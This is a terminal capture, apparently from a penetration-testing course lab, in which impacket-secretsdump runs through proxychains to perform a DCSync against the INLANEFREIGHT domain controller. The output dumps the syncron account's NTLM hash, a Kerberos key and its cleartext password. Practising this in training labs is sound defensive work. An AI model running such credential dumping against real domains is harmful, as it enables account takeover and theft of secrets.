 ┌──(drasstrange㉿kali)-[~/CPTS_Path]
└─$ proxychains impacket-secretsdump -outputfile inlanefreight_hashes -just-dc INLANEF
REIGHT/adunn@172.16.5.5 -just-dc-user syncron
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.5.5:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.5.5:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.16.5.5:49667  ...  OK
syncron:5617:aad3b435b51404eeaad3b435b51404ee:d387b9d2d9f6dda51964194ad2376ee0:::
[*] Kerberos keys grabbed
syncron:des-cbc-md5:37d379bad326a7ef
[*] ClearText passwords grabbed
syncron:CLEARTEXT:Mycleart3xtP@ss!
[*] Cleaning up...